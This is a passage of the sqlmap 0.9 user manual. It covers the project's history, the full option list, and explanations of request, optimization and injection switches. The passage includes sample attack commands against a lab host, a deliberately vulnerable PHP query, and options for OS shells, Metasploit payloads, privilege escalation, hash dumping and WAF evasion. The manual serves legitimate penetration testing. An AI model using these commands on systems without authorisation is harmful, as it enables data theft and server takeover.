- **April 10**, [Bernardo and Miroslav](http://www.sqlmap.org/#developers) release sqlmap **0.9** featuring a totally rewritten and powerful SQL injection detection engine, the possibility to connect directly to a database server, support for time-based blind SQL injection and error-based SQL injection, support for four new database management systems and much more.

# <span id="page-14-0"></span>**6.3 2010**

- **December**, [Bernardo and Miroslav](http://www.sqlmap.org/#developers) have enhanced sqlmap a lot during the whole year and prepare to release sqlmap **0.9** within the first quarter of 2011.
- **June 3**, Bernardo [presents](http://www.slideshare.net/inquis/ath-con-2010bernardodamelegotdbownnet) a talk titled **Got database access? Own the network!** at AthCon 2010 in Athens (Greece).
- **March 14**, [Bernardo and Miroslav](http://www.sqlmap.org/#developers) release stable version of sqlmap **0.8** featuring many features. Amongst these, support to enumerate and dump all databases' tables containing user provided column(s), stabilization and enhancements to the takeover functionalities, updated integration with Metasploit 3.3.3 and a lot of minor features and bug fixes.
- **March**, sqlmap demo videos have been [published.](http://www.youtube.com/inquisb)
- **January**, Bernardo is [invited](http://www.athcon.org/speakers/) to present at [AthCon](http://www.athcon.org/archives/2010-2/) conference in Greece on June 2010.

# <span id="page-14-1"></span>**6.4 2009**

- **December 18**, [Miroslav Stampar](http://unconciousmind.blogspot.com/) replies to the call for developers. Along with Bernardo, he actively develops sqlmap from version **0.8 release candidate 2**.
- **December 12**, Bernardo writes to the mailing list a post titled [sqlmap](http://bernardodamele.blogspot.com/2009/12/sqlmap-state-of-art-3-years-later.html) [state of art - 3 years later](http://bernardodamele.blogspot.com/2009/12/sqlmap-state-of-art-3-years-later.html) highlighting the goals achieved during these first three years of the project and launches a call for developers.
- **December 4**, sqlmap-devel mailing list has been merged into sqlmap-users [mailing list.](http://www.sqlmap.org/#ml)
- **November 20**, Bernardo and Guido present again their research on stealth database server takeover at CONfidence 2009 in Warsaw, Poland.
- **September 26**, sqlmap version **0.8 release candidate 1** goes public on the [subversion repository] (https://svn.sqlmap.org/sqlmap/trunk/sqlmap/), with all the attack vectors unveiled at SOURCE Barcelona 2009 Conference. These include an enhanced version of the Microsoft SQL Server buffer overflow exploit to automatically bypass DEP memory protection, support to establish the out-of-band connection with the database server by executing in-memory the Metasploit shellcode via UDF **sys\_bineval()** (anti-forensics technique), support to access the Windows registry hives and support to inject custom user-defined functions.
- **September 21**, Bernardo and [Guido Landi](http://www.pornosecurity.org) [present](http://www.sourceconference.com/index.php/pastevents/source-barcelona-2009/schedule) their research [\(slides\)](http://www.slideshare.net/inquis/expanding-the-control-over-the-operating-system-from-the-database) at SOURCE Conference 2009 in Barcelona, Spain.
- **August**, Bernardo is accepted as a speaker at two others IT security conferences, [SOURCE Barcelona 2009](http://www.sourceconference.com/index.php/pastevents/source-barcelona-2009) and [CONfidence 2009 Warsaw.](http://200902.confidence.org.pl/) This new research is titled **Expanding the control over the operating system from the database**.
- **July 25**, stable version of sqlmap **0.7** is out!
- **June 27**, Bernardo [presents](http://www.slideshare.net/inquis/sql-injection-not-only-and-11-updated) an updated version of his **SQL injection: Not only AND 1=1** slides at [2nd Digital Security Forum](http://www.digitalsecurityforum.eu/) in Lisbon, Portugal.
- **June 2**, sqlmap version **0.6.4** has made its way to the official Ubuntu repository too.
- **May**, Bernardo presents again his research on operating system takeover via SQL injection at [OWASP AppSec Europe 2009](http://www.owasp.org/index.php/OWASP_AppSec_Europe_2009_-_Poland) in Warsaw, Poland and at [EUSecWest 2009](http://eusecwest.com/) in London, UK.
- **May 8**, sqlmap version **0.6.4** has been officially accepted in Debian repository. Details on [this blog post.](http://bernardodamele.blogspot.com/2009/05/sqlmap-in-debian-package-repository.html)
- **April 22**, sqlmap version **0.7 release candidate 1** goes public, with all the attack vectors unveiled at Black Hat Europe 2009 Conference. These include execution of arbitrary commands on the underlying operating system, full integration with Metasploit to establish an out-of-band TCP connection, first publicly available exploit for Microsoft Security Bulletin [MS09-004](http://www.microsoft.com/technet/security/Bulletin/MS09-004.mspx) against Microsoft SQL Server 2000 and 2005 and others attacks to takeover the database server as a whole, not only the data from the database.
- **April 16**, Bernardo [presents](http://www.blackhat.com/html/bh-europe-09/bh-eu-09-archives.html#Damele") his research [\(slides,](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-slides) [whitepaper\)](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) at Black Hat Europe 2009 in Amsterdam, The Netherlands. The feedback from the audience is good and there has been some [media coverage](http://bernardodamele.blogspot.com/2009/03/black-hat-europe-2009.html) too.
- **March 5**, Bernardo [presents](http://www.slideshare.net/inquis/sql-injection-not-only-and-11) for the first time some of the sqlmap recent features and upcoming enhancements at an international event, [Front](http://www.owasp.org/index.php/Front_Range_OWASP_Conference_2009) [Range OWASP Conference 2009](http://www.owasp.org/index.php/Front_Range_OWASP_Conference_2009) in Denver, USA. The presentation is titled **SQL injection: Not only AND 1=1**.
- **February 24**, Bernardo is accepted as a [speaker](http://www.blackhat.com/html/bh-europe-09/bh-eu-09-speakers.html#Damele) at [Black Hat Europe](http://www.blackhat.com/html/bh-europe-09/bh-eu-09-main.html) [2009](http://www.blackhat.com/html/bh-europe-09/bh-eu-09-main.html) with a presentation titled **Advanced SQL injection exploitation to operating system full control**.
- **February 3**, sqlmap **0.6.4** is the last point release for 0.6: taking advantage of the stacked queries test implemented in 0.6.3, sqlmap can now be used to execute any arbitrary SQL statement, not only **SELECT** anymore. Also, many features have been stabilized, tweaked and improved in terms of speed in this release.
- **January 9**, Bernardo [presents](http://www.slideshare.net/inquis/sql-injection-exploitation-internals-presentation) **SQL injection exploitation internals** at a private event in London, UK.

### <span id="page-16-0"></span>**6.5 2008**

- **December 18**, sqlmap **0.6.3** is released featuring support to retrieve targets from Burp and WebScarab proxies log files, support to test for stacked queries ant time-based blind SQL injection, rough fingerprint of the web server and web application technologies in use and more options to customize the HTTP requests and enumerate more information from the database.
- **November 2**, sqlmap version **0.6.2** is a "bug fixes" release only.
- **October 20**, sqlmap first point release, **0.6.1**, goes public. This includes minor bug fixes and the first contact between the tool and [Metasploit:](http://metasploit.com) an auxiliary module to launch sqlmap from within Metasploit Framework. The [subversion development repository](https://svn.sqlmap.org/sqlmap/trunk/sqlmap/) goes public again.
- **September 1**, nearly one year after the previous release, sqlmap **0.6** comes to life featuring a complete code refactoring, support to execute arbitrary SQL **SELECT** statements, more options to enumerate and dump specific information are added, brand new installation packages for Debian, Red Hat, Windows and much more.
- **August**, two public [mailing lists](http://www.sqlmap.org/#ml) are created on SourceForge.
- **January**, sqlmap subversion development repository is moved away from SourceForge and goes private for a while.

## <span id="page-16-1"></span>**6.6 2007**

- **November 4**, release **0.5** marks the end of the OWASP Spring of Code 2007 contest participation. Bernardo has [accomplished](http://www.owasp.org/index.php/SpoC_007_-_SQLMap_-_Progress_Page) all the proposed objects which include also initial support for Oracle, enhanced support for UNION query SQL injection and support to test and exploit SQL injections in HTTP Cookie and User-Agent headers.
- **June 15**, Bernardo releases version **0.4** as a result of the first OWASP Spring of Code 2007 milestone. This release features, amongst others, improvements to the DBMS fingerprint engine, support to calculate the estimated time of arrival, options to enumerate specific data from the database server and brand new logging system.
- **April**, even though sqlmap was **not** and is **not** an OWASP project, it gets [accepted,](http://www.owasp.org/index.php/SpoC_007_-_SqlMap) amongst many other open source projects to OWASP Spring of Code 2007.
- **March 30**, Bernardo applies to OWASP [Spring of Code 2007.](http://www.owasp.org/index.php/OWASP_Spring_Of_Code_2007_Applications#Bernardo_-_sqlmap)
- **January 20**, sqlmap version **0.3** is released, featuring initial support for Microsoft SQL Server, support to test and exploit UNION query SQL injections and injection points in POST parameters.

# <span id="page-17-0"></span>**6.7 2006**

- **December 13**, Bernardo releases version **0.2** with major enhancements to the DBMS fingerprint functionalities and replacement of the old inference algorithm with the bisection algorithm.
- **September**, Daniele leaves the project, [Bernardo Damele A. G.](http://bernardodamele.blogspot.com) takes it over.
- **August**, Daniele adds initial support for PostgreSQL and releases version **0.1**.
- **July 25**, [Daniele Bellucci](http://dbellucci.blogspot.com) registers the sqlmap project on SourceForge and develops it on the [SourceForge subversion repository.](http://sqlmap.svn.sourceforge.net/viewvc/sqlmap/) The skeleton is implemented and limited support for MySQL added.

# <span id="page-17-1"></span>**7 Usage**

Usage: python sqlmap.py [options]

```
Options:
 -h, --help Show basic help message and exit
 -hh Show advanced help message and exit
 -v VERBOSE Verbosity level: 0-6 (default 1)
 Target:
   At least one of these options has to be specified to set the source to
   get target urls from
   -d DIRECT Direct connection to the database
   -u URL, --url=URL Target url
```


#### Request:

These options can be used to specify how to connect to the target url



```
--drop-set-cookie Ignore Set-Cookie header from response
--user-agent=AGENT HTTP User-Agent header
--random-agent Use randomly selected HTTP User-Agent header
--randomize=RPARAM Randomly change value for given parameter(s)
--force-ssl Force usage of SSL/HTTPS requests
--host=HOST HTTP Host header
--referer=REFERER HTTP Referer header
--headers=HEADERS Extra headers (e.g. "Accept-Language: fr\nETag: 123")
--auth-type=ATYPE HTTP authentication type (Basic, Digest or NTLM)
--auth-cred=ACRED HTTP authentication credentials (name:password)
--auth-cert=ACERT HTTP authentication certificate (key_file, cert_file)
--proxy=PROXY Use a HTTP proxy to connect to the target url
--proxy-cred=PCRED HTTP proxy authentication credentials (name:password)
--ignore-proxy Ignore system default HTTP proxy
--delay=DELAY Delay in seconds between each HTTP request
--timeout=TIMEOUT Seconds to wait before timeout connection (default 30)
--retries=RETRIES Retries when the connection timeouts (default 3)
--scope=SCOPE Regexp to filter targets from provided proxy log
--safe-url=SAFURL Url address to visit frequently during testing
--safe-freq=SAFREQ Test requests between two visits to a given safe url
--skip-urlencode Skip URL encoding of POST data
--eval=EVALCODE Evaluate provided Python code before the request (e.g.
                   "import hashlib;id2=hashlib.md5(id).hexdigest()")
```
Optimization:

These options can be used to optimize the performance of sqlmap



#### Injection:

These options can be used to specify which parameters to test for, provide custom injection payloads and optional tampering scripts

![](_page_18_Picture_147.jpeg)

```
--skip=SKIP Skip testing for given parameter(s)
 --tamper=TAMPER Use given script(s) for tampering injection data
Detection:
 These options can be used to specify how to parse and compare page
 content from HTTP responses when using blind SQL injection technique
 --level=LEVEL Level of tests to perform (1-5, default 1)
 --risk=RISK Risk of tests to perform (0-3, default 1)
 --string=STRING String to match when query is evaluated to True
 --regexp=REGEXP Regexp to match when query is evaluated to True
 --code=CODE HTTP code to match when query is evaluated to True
 --text-only Compare pages based only on the textual content
 --titles Compare pages based only on their titles
Techniques:
 These options can be used to tweak testing of specific SQL injection
 techniques
 --technique=TECH SQL injection techniques to test for (default "BEUST")
 --time-sec=TIMESEC Seconds to delay the DBMS response (default 5)
 --union-cols=UCOLS Range of columns to test for UNION query SQL injection
 --union-char=UCHAR Character to use for bruteforcing number of columns
 --dns-domain=DNAME Domain name used for DNS exfiltration attack
Fingerprint:
  -f, --fingerprint Perform an extensive DBMS version fingerprint
Enumeration:
 These options can be used to enumerate the back-end database
 management system information, structure and data contained in the
 tables. Moreover you can run your own SQL statements
 -b, --banner Retrieve DBMS banner
  --current-user Retrieve DBMS current user
 --current-db Retrieve DBMS current database
 --hostname Retrieve DBMS server hostname
 --is-dba Detect if the DBMS current user is DBA
  --users Enumerate DBMS users
 --passwords Enumerate DBMS users password hashes
 --privileges Enumerate DBMS users privileges
 --roles Enumerate DBMS users roles
  --dbs Enumerate DBMS databases
 --tables Enumerate DBMS database tables
 --columns Enumerate DBMS database table columns
  --schema Enumerate DBMS schema
```

```
--count Retrieve number of entries for table(s)
 --dump Dump DBMS database table entries
 --dump-all Dump all DBMS databases tables entries
 --search Search column(s), table(s) and/or database name(s)
 -D DB DBMS database to enumerate
 -T TBL DBMS database table to enumerate
 -C COL DBMS database table column to enumerate
 -U USER DBMS user to enumerate<br>--exclude-sysdbs Exclude DBMS system da
                    Exclude DBMS system databases when enumerating tables
 --start=LIMITSTART First query output entry to retrieve
 --stop=LIMITSTOP Last query output entry to retrieve
 --first=FIRSTCHAR First query output word character to retrieve
 --last=LASTCHAR Last query output word character to retrieve
 --sql-query=QUERY SQL statement to be executed
 --sql-shell Prompt for an interactive SQL shell
 --sql-file=SQLFILE Execute SQL statements from given file(s)
Brute force:
 These options can be used to run brute force checks
 --common-tables Check existence of common tables
 --common-columns Check existence of common columns
User-defined function injection:
 These options can be used to create custom user-defined functions
  --udf-inject Inject custom user-defined functions
  --shared-lib=SHLIB Local path of the shared library
File system access:
 These options can be used to access the back-end database management
 system underlying file system
 --file-read=RFILE Read a file from the back-end DBMS file system
 --file-write=WFILE Write a local file on the back-end DBMS file system
 --file-dest=DFILE Back-end DBMS absolute filepath to write to
Operating system access:
 These options can be used to access the back-end database management
 system underlying operating system
 --os-cmd=OSCMD Execute an operating system command
 --os-shell Prompt for an interactive operating system shell
 --os-pwn Prompt for an out-of-band shell, meterpreter or VNC
 --os-smbrelay One click prompt for an OOB shell, meterpreter or VNC
 --os-bof Stored procedure buffer overflow exploitation
```

```
--priv-esc Database process' user privilege escalation
 --msf-path=MSFPATH Local path where Metasploit Framework is installed
 --tmp-path=TMPPATH Remote absolute path of temporary files directory
Windows registry access:
 These options can be used to access the back-end database management
  system Windows registry
 --reg-read Read a Windows registry key value
 --reg-add Write a Windows registry key value data
 --c ---<br>--reg-del Delete a Windows registry key value
 --reg-key=REGKEY Windows registry key
 --reg-value=REGVAL Windows registry key value
 --reg-data=REGDATA Windows registry key value data
 --reg-type=REGTYPE Windows registry key value type
```
#### General:

These options can be used to set some general working parameters

![](_page_21_Picture_142.jpeg)

```
--gpage=GOOGLEPAGE Use Google dork results from specified page number
--mobile Imitate smartphone through HTTP User-Agent header
--page-rank Display page rank (PR) for Google dork results
--purge-output Safely remove all content from output directory
--smart Conduct through tests only if positive heuristic(s)
--test-filter=TSTF Select tests by payloads and/or titles (e.g. ROW)
--wizard Simple wizard interface for beginner users
```
# <span id="page-22-0"></span>**7.1 Output verbosity**

Switch: -v

This switch can be used to set the verbosity level of output messages. There exist **seven** levels of verbosity. The default level is **1** in which information, warning, error and critical messages and Python tracebacks (if any occur) will be displayed.

- **0**: Show only Python tracebacks, error and critical messages.
- **1**: Show also information and warning messages.
- **2**: Show also debug messages.
- **3**: Show also payloads injected.
- **4**: Show also HTTP requests.
- **5**: Show also HTTP responses' headers.
- **6**: Show also HTTP responses' page content.

A reasonable level of verbosity to further understand what sqlmap does under the hood is level **2**, primarily for the detection phase and the take-over functionalities. Whereas if you want to see the SQL payloads the tools sends, level **3** is your best choice. In order to further debug potential bugs or unexpected behaviours, we recommend you to set the verbosity to level **4** or above. This level is recommended to be used when you feed the developers with a bug report too.

# <span id="page-22-1"></span>**7.2 Target**

At least one of these options has to be provided.

#### <span id="page-22-2"></span>**7.2.1 Target URL**

Switch: -u or --url

Run sqlmap against a single target URL. This switch requires an argument which is the target URL in the form  $http(s)/(targeturl[:port]/[...].$ 

#### <span id="page-23-0"></span>**7.2.2 Parse targets from Burp or WebScarab proxy logs**

Switch: -l

Rather than providing a single target URL, it is possible to test and inject against HTTP requests proxied through [Burp proxy](http://portswigger.net/suite/) or [WebScarab proxy.](http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project) This switch requires an argument which is the proxy's HTTP requests log file.

#### <span id="page-23-1"></span>**7.2.3 Load HTTP request from a file**

Switch: -r

One of the possibilities of sqlmap is loading of complete HTTP request from a textual file. That way you can skip usage of bunch of other options (e.g. setting of cookies, POSTed data, etc).

Sample content of a HTTP request file provided as argument to this switch:

POST /sqlmap/mysql/post\_int.php HTTP/1.1 Host: 192.168.136.131 User-Agent: Mozilla/4.0

id=1

#### <span id="page-23-2"></span>**7.2.4 Process Google dork results as target addresses**

Switch: -g

It is also possible to test and inject on GET parameters on the results of your Google dork.

This option makes sqlmap negotiate with the search engine its session cookie to be able to perform a search, then sqlmap will retrieve Google first 100 results for the Google dork expression with GET parameters asking you if you want to test and inject on each possible affected URL.

#### <span id="page-23-3"></span>**7.2.5 Load options from a configuration INI file**

Switch: -c

It is possible to pass user's options from a configuration INI file, an example is sqlmap.conf.

Note that if you also provide other options from command line, those are evaluated when running sqlmap and overwrite those provided in the configuration file.

# <span id="page-24-0"></span>**7.3 Request**

These options can be used to specify how to connect to the target url.

# <span id="page-24-1"></span>**7.3.1 HTTP data**

Option: --data

By default the HTTP method used to perform HTTP requests is GET, but you can implicitly change it to POST by providing the data to be sent in the POST requests. Such data, being those parameters, are tested for SQL injection as well as any provided GET parameters.

# <span id="page-24-2"></span>**7.3.2 HTTP Cookie header**

Switches: --cookie, --drop-set-cookie and --cookie-urlencode

This feature can be useful in two ways:

- The web application requires authentication based upon cookies and you have such data.
- You want to detect and exploit SQL injection on such header values.

Either reason brings you to need to send cookies with sqlmap requests, the steps to go through are the following:

- Login to the application with your favourite browser.
- Get the HTTP Cookie from the browser's preferences or from the HTTP proxy screen and copy to the clipboard.
- Go back to your shell and run sqlmap by pasting your clipboard as the argument of the --cookie switch.

Note that the HTTP Cookie header values are usually separated by a ; character, **not** by an &. sqlmap can recognize these as separate sets of parameter=value too, as well as GET and POST parameters.

If at any time during the communication, the web application responds with Set-Cookie headers, sqlmap will automatically use its value in all further HTTP requests as the Cookie header. sqlmap will also automatically test those values for SQL injection. This can be avoided by providing the switch --drop-set-cookie - sqlmap will ignore any coming Set-Cookie header.

Vice versa, if you provide a HTTP Cookie header with --cookie switch and the target URL sends an HTTP Set-Cookie header at any time, sqlmap will ask you which set of cookies to use for the following HTTP requests.

sqlmap by default does **not** URL-encode generated cookie payloads, but you can force it by using the --cookie-urlencode switch. Cookie content encoding is not declared by HTTP protocol standard in any way, so it is solely the matter of web application's behaviour.

Note that also the HTTP Cookie header is tested against SQL injection if the --level is set to **2** or above. Read below for details.

#### <span id="page-25-0"></span>**7.3.3 HTTP User-Agent header**

```
Switches: --user-agent and --random-agent
```
By default sqlmap performs HTTP requests with the following User-Agent header value:

```
sqlmap/0.9 (http://www.sqlmap.org)
```
However, it is possible to fake it with the  $-$ -user-agent switch by providing custom User-Agent as the switch argument.

Moreover, by providing the  $-$ **random-agent** switch, sqlmap will randomly select a User-Agent from the ./txt/user-agents.txt textual file and use it for all HTTP requests within the session.

Some sites perform a server-side check on the HTTP User-Agent header value and fail the HTTP response if a valid User-Agent is not provided, its value is not expected or is blacklisted by a web application firewall or similar intrusion prevention system. In this case sqlmap will show you a message as follows:

[hh:mm:20] [ERROR] the target url responded with an unknown HTTP status code, try to force the HTTP User-Agent header with option --user-agent or --random-agent

Note that also the HTTP User-Agent header is tested against SQL injection if the --level is set to **3** or above. Read below for details.

#### <span id="page-25-1"></span>**7.3.4 HTTP Referer header**

Switch: --referer

It is possible to fake the HTTP Referer header value. By default **no** HTTP Referer header is sent in HTTP requests if not explicitly set.

Note that also the HTTP Referer header is tested against SQL injection if the --level is set to **3** or above. Read below for details.

# <span id="page-26-0"></span>**7.3.5 Extra HTTP headers**

Switch: --headers

It is possible to provide extra HTTP headers by setting the --headers switch. Each header must be separated by a newline and it is much easier to provide them from the configuration INI file. Have a look at the sample sqlmap.conf file for an example.

# <span id="page-26-1"></span>**7.3.6 HTTP protocol authentication**

```
Switches: --auth-type and --auth-cred
```
These options can be used to specify which HTTP protocol authentication the web server implements and the valid credentials to be used to perform all HTTP requests to the target application.

The three supported HTTP protocol authentication mechanisms are:

- Basic
- Digest
- NTLM

While the credentials' syntax is username:password.

Example of valid syntax:

\$ python sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/basic/get\_int.php?id=1" \ --auth-type Basic --auth-cred "testuser:testpass"

# <span id="page-26-2"></span>**7.3.7 HTTP protocol certificate authentication**

Switch: --auth-cert

This switch should be used in cases when the web server requires proper clientside certificate for authentication. Supplied values should be in the form: key\_file,cert\_file, where key\_file should be the name of a PEM formatted file that contains your private key, while cert\_file should be the name for a PEM formatted certificate chain file.

### <span id="page-27-0"></span>**7.3.8 HTTP(S) proxy**

Switches: --proxy, --proxy-cred, --ignore-proxy and --tor

It is possible to provide an HTTP(S) proxy address to pass by the HTTP(S) requests to the target URL. The syntax of HTTP(S) proxy value is http://url:port.

If the HTTP(S) proxy requires authentication, you can provide the credentials in the format username:password to the --proxy-cred switch.

If, for any reason, you need to stay anonymous, instead of passing by a single predefined HTTP(S) proxy server, you can configure a [Tor client](http://www.torproject.org/) together with [Privoxy](http://www.privoxy.org) (or similar) on your machine as explained on the Tor client guide and use the Privoxy daemon, by default listening on 127.0.0.1:8118, as the sqlmap proxy by simply providing the tool with the --tor switch instead of --proxy.

The switch --ignore-proxy should be used when you want to run sqlmap against a target part of a local area network by ignoring the system-wide set HTTP(S) proxy server setting.

#### <span id="page-27-1"></span>**7.3.9 Delay between each HTTP request**

Switch: --delay

It is possible to specify a number of seconds to hold between each HTTP(S) request. The valid value is a float, for instance 0.5 means half a second. By default, no delay is set.

#### <span id="page-27-2"></span>**7.3.10 Seconds to wait before timeout connection**

### Switch: --timeout

It is possible to specify a number of seconds to wait before considering the HTTP(S) request timed out. The valid value is a float, for instance 10.5 means ten seconds and a half. By default **30 seconds** are set.

# <span id="page-27-3"></span>**7.3.11 Maximum number of retries when the HTTP connection timeouts**

#### Switch: --retries

It is possible to specify the maximum number of retries when the HTTP(S) connection timeouts. By default it retries up to **three times**.

# <span id="page-28-0"></span>**7.3.12 Filtering targets from provided proxy log using regular expression**

Switch: --scope

Rather than using all hosts parsed from provided logs with switch  $-1$ , you can specify valid Python regular expression to be used for filtering desired ones.

Example of valid syntax:

\$ python sqlmap.py -l burp.log --scope="(www)?\.target\.(com|net|org)"

# <span id="page-28-1"></span>**7.3.13 Avoid your session to be destroyed after too many unsuccessful requests**

#### Switches: --safe-url and --safe-freq

Sometimes web applications or inspection technology in between destroys the session if a certain number of unsuccessful requests is performed. This might occur during the detection phase of sqlmap or when it exploits any of the blind SQL injection types. Reason why is that the SQL payload does not necessarily returns output and might therefore raise a signal to either the application session management or the inspection technology.

To bypass this limitation set by the target, you can provide two switches:

- $-\text{safe-url: }$  Url address to visit frequently during testing.
- $\rightarrow$  -safe-freq: Test requests between two visits to a given safe url.

This way, sqlmap will visit every a predefined number of requests a certain *safe* URL without performing any kind of injection against it.

# <span id="page-28-2"></span>**7.4 Optimization**

These switches can be used to optimize the performance of sqlmap.

#### <span id="page-28-3"></span>**7.4.1 Bundle optimization**

Switch: -o

This switch is an alias that implicitly sets the following switches:

- --keep-alive
- --null-connection

• --threads 3 if not set to a higher value.

Read below for details about each switch.

#### <span id="page-29-0"></span>**7.4.2 Output prediction**

#### Switch: --predict-output

This switch is used in inference algorithm for sequential statistical prediction of characters of value being retrieved. Statistical table with the most promising character values is being built based on items given in txt/common-outputs.txt combined with the knowledge of current enumeration used. In case that the value can be found among the common output values, as the process progresses, subsequent character tables are being narrowed more and more. If used in combination with retrieval of common DBMS entities, as with system table names and privileges, speed up is significant. Of course, you can edit the common outputs file according to your needs if, for instance, you notice common patterns in database table names or similar.

Note that this switch is not compatible with --threads switch.

#### <span id="page-29-1"></span>**7.4.3 HTTP Keep-Alive**

Switch: --keep-alive

This switch instructs sqlmap to use persistent HTTP(s) connections.

Note that this switch is incompatible with --proxy switch.

#### <span id="page-29-2"></span>**7.4.4 HTTP NULL connection**

#### Switch: --null-connection

There are special HTTP request types which can be used to retrieve HTTP response's size without getting the HTTP body. This knowledge can be used in blind injection technique to distinguish True from False responses. When this switch is provided, sqlmap will try to test and exploit two different *NULL connection* techniques: Range and HEAD. If any of these is supported by the target web server, speed up will come from the obvious saving of used bandwidth.

These techniques are detailed in the white paper [Bursting Performances in Blind](http://www.wisec.it/sectou.php?id=472f952d79293) [SQL Injection - Take 2 \(Bandwidth\).](http://www.wisec.it/sectou.php?id=472f952d79293)

Note that this switch is incompatible with --text-only switch.

### <span id="page-30-0"></span>**7.4.5 Concurrent HTTP(S) requests**

Switch: --threads

It is possible to specify the maximum number of concurrent HTTP(S) requests that sqlmap is allowed to do. This feature relies on the [multi-threading](http://en.wikipedia.org/wiki/Multithreading) concept and inherits both its pro and its cons.

This features applies to the brute-force switches and when the data fetching is done through any of the blind SQL injection techniques. For the latter case, sqlmap first calculates the length of the query output in a single thread, then starts the multi-threading. Each thread is assigned to retrieve one character of the query output. The thread ends when that character is retrieved - it takes up to 7 HTTP(S) requests with the bisection algorithm implemented in sqlmap.

The maximum number of concurrent requests is set to **10** for performance and site reliability reasons.

Note that this switch is not compatible with --predict-output switch.

# <span id="page-30-1"></span>**7.5 Injection**

These options can be used to specify which parameters to test for, provide custom injection payloads and optional tampering scripts.

#### <span id="page-30-2"></span>**7.5.1 Testable parameter(s)**

Switch: -p

By default sqlmap tests all GET parameters and POST parameters. When the value of  $-\text{level}$  is  $\geq 2$  it tests also HTTP Cookie header values. When this value is  $>= 3$  it tests also HTTP User-Agent and HTTP Referer header value for SQL injections. It is however possible to manually specify a commaseparated list of parameter(s) that you want sqlmap to test. This will bypass the dependence on the value of  $\neg$ -level too.

For instance, to test for GET parameter id and for HTTP User-Agent only, provide -p id,user-agent.

#### <span id="page-30-3"></span>**7.5.2 URI injection point**

There are special cases when injection point is within the URI itself. sqlmap does not perform any automatic test against URI paths, unless manually pointed to. You have to specify these injection points in the command line by appending an asterisk (\*) after each URI point that you want sqlmap to test for and exploit a SQL injection.

This is particularly useful when, for instance, Apache web server's [mod\\_rewrite](http://httpd.apache.org/docs/current/mod/mod_rewrite.html) module is in use or other similar technologies.

An example of valid command line would be:

\$ python sqlmap.py -u "http://targeturl/param1/value1\*/param2/value2/"

#### <span id="page-31-0"></span>**7.5.3 Force the database management system name**

Switch:  $--dbms$ 

By default sqlmap automatically detects the web application's back-end database management system. As of version **0.9**, sqlmap fully supports the following database management systems:

- MySQL
- Oracle
- PostgreSQL
- Microsoft SQL Server
- Microsoft Access
- SQLite
- Firebird
- Sybase
- SAP MaxDB

If for any reason sqlmap fails to detect the back-end DBMS once a SQL injection has been identified or if you want to avoid an active fingeprint, you can provide the name of the back-end DBMS yourself (e.g. postgresql). For MySQL and Microsoft SQL Server provide them respectively in the form MySQL <version> and Microsoft SQL Server <version>, where <version> is a valid version for the DBMS; for instance 5.0 for MySQL and 2005 for Microsoft SQL Server.

In case you provide --fingerprint together with --dbms, sqlmap will only perform the extensive fingerprint for the specified database management system only, read below for further details.

Note that this option is **not** mandatory and it is strongly recommended to use it **only if you are absolutely sure** about the back-end database management system. If you do not know it, let sqlmap automatically fingerprint it for you.

# <span id="page-32-0"></span>**7.5.4 Force the database management system operating system name**

Switch:  $-\infty$ s

By default sqlmap automatically detects the web application's back-end database management system underlying operating system when this information is a dependence of any other provided switch. At the moment the fully supported operating systems are two:

- Linux
- Windows

It is possible to force the operating system name if you already know it so that sqlmap will avoid doing it itself.

Note that this option is **not** mandatory and it is strongly recommended to use it **only if you are absolutely sure** about the back-end database management system underlying operating system. If you do not know it, let sqlmap automatically identify it for you.

# <span id="page-32-1"></span>**7.5.5 Custom injection payload**

```
Switches: --prefix and --suffix
```
In some circumstances the vulnerable parameter is exploitable only if the user provides a specific suffix to be appended to the injection payload. Another scenario where these options come handy presents itself when the user already knows that query syntax and want to detect and exploit the SQL injection by directly providing a injection payload prefix and suffix.

Example of vulnerable source code:

```
\texttt{Query} = \texttt{VSELECT} * \texttt{FROM users WHERE} id = (' \texttt{''} . \texttt{S_GET['id']} . \texttt{'''}) LIMIT 0, 1";
```
To detect and exploit this SQL injection, you can either let sqlmap detect the **boundaries** (as in combination of SQL payload prefix and suffix) for you during the detection phase, or provide them on your own.

For example:

```
$ python sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1" \
-p id --prefix "')" --suffix "AND ('abc'='abc"
[...]
```
This will result in all sqlmap requests to end up in a query as follows:

```
$query = "SELECT * FROM users WHERE id=('1') <PAYLOAD> AND ('abc'='abc') LIMIT 0, 1";
```
Which makes the query syntactically correct.

In this simple example, sqlmap could detect the SQL injection and exploit it without need to provide custom boundaries, but sometimes in real world application it is necessary to provide it when the injection point is within nested JOIN queries for instance.

#### <span id="page-33-0"></span>**7.5.6 Tamper injection data**

Switch: --tamper

sqlmap itself does no obfuscation of the payload sent, except for strings between single quotes replaced by their CHAR()-alike representation.

This switch can be very useful and powerful in situations where there is a weak input validation mechanism between you and the back-end database management system. This mechanism usually is a self-developed input validation routine called by the application source code, an expensive enterprise-grade IPS appliance or a web application firewall (WAF). All buzzwords to define the same concept, implemented in a different way and costing lots of money, usually.

